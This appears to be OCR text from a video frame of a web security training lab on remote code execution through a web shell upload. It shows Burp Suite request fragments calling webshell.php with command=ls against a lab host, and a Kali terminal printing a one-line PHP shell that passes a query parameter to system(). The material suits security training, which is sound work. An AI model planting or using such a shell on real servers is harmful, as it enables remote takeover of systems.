 WebSecurity
Remote code execution via web shell upload
Burp Suite Community Edition v2024.4.5 - Temporary Project
peater View Help Sharpener
roxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JSON Web Tokens Reflector
< >
Target: https://0aa900a90364d8f08
Response
\n
Pretty Raw Hex Render
webshell.php?command=ls HTTP/2
8f0845d2c53003a009f.web-security-academy.net
ddbb0zsdoP63bbAmqOMQE5IaaFnvb
/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
pplication/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
-US,en;q=0.5
ip, deflate, br
a900a90364d8f0845d2c53003a009f.web-security-academy.net/my-account/avatar
quests: 1
ument
igate
1 HTTP/2 200 OK
2 Date: Sat, 15 Jun 2024 13:51:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 25
7
8 webshell.php
9 webshell.php
kali@kali: ~/Desktop
s Edit View Help
kali㉿kali)-[~]
cd Desktop
kali㉿kali)-[~/Desktop]
cat webshell.php
p echo system($_GET['command']); ?>